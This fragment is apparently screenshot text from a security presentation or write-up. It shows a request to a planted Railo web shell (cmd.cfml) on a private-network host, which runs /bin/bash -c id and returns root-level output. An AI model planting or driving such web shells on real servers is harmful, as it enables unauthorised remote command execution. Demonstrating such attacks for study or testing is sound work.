 http://192.168...bash&opt=-c+id
192.168.242.132:8888/railo-context/cmd.cfml?cmd=%2Fbin%2Fbash&opt=-c+id
/bin/bash
-c
Submit
uid=0(root) gid=0(root) groups=0(root)
10:04:13 PM 9/14/2014